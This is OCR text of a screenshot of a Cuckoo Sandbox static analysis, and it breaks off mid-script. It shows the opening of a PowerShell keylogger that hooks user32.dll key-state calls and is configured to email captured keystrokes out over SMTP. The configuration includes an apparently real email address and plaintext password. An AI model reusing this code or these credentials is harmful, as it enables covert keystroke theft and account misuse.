 Cuckoo Sandbox [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cuckoo Sandbox - Mozilla Firefox
En
12:47
Cuckoo Sandbox
Cuckoo Sandbox
127.0.0.1:8000/analysis/2/static/
Search
cuckoo
Dashboard
Recent
Pending
Search
Submit
Import
Static Analysis
Strings
Antivirus
IRMA
# Edit only this section!
$TimesToRun = 2
$RunTimeP = 1
$From = "chaudhariparth454@gmail.com"
$Pass = "yjghfdafsd5464562!"
$To = "chaudhariparth454@gmail.com"
$Subject = "Keylogger Results"
$body = "Keylogger Results"
$SMTPServer = "smtp.mail.com"
$SMTPPort = "587"
$credentials = new-object Management.Automation.PSCredential $From,
($Pass | ConvertTo-SecureString -AsPlainText -Force)
############################
#requires -Version 2
function Start-KeyLogger($Path="$env:temp\keylogger.txt")
# Signatures for API Calls
$signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
Right Ctrl